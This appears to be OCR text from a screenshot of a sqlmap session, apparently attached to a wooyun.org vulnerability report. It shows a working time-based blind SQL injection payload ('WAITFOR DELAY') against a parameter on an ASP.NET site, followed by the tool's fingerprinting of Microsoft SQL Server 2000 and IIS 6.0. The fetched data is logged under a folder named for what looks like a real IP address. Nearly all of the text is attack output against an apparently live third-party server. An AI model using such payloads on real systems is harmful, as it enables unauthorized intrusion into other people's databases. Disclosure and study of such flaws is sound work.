 管理员: sqlmap
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: id=DataList1_ctl01_myiframe&gh=2012107008' WAITFOR DELAY '0:0:5'--
---
[18:52:58] [INFO] testing Microsoft SQL Server
[18:52:58] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[18:53:28] [INFO] confirming Microsoft SQL Server
[18:53:59] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[18:53:59] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 33 times
[18:53:59] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\221.5.51.228'
[*] shutting down at 18:53:59
D:\Python27\sqlmap>
www.wooyun.org